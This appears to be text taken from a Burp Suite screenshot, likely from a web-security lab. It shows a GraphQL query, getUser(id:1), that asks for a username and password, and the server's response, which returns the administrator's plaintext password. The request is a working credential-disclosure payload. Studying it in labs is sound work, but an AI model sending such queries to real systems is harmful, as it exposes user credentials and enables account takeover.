 Request
Pretty Raw Hex GraphQL \n
Query
1 query {
2 getUser(id:1) {
3 username
4 password
5 }
6 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 118
5
6 {
7 "data":{
8 "getUser":{
9 "username":"administrator",
10 "password":"39aaqc80i7tsjhailxf1"
11 }
12 }
13 }